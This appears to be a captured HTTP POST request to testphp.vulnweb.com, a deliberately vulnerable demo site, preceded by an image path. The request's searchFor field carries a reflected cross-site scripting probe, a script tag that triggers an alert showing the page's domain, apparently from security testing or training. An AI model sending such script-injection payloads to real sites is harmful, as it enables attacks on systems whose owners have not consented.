 POST /search.php?test=query HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
Connection: close
Cache-Control: max-age=0
Referer: http://testphp.vulnweb.com/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
searchFor=<script>alert(document.domain)</script>&goButton=go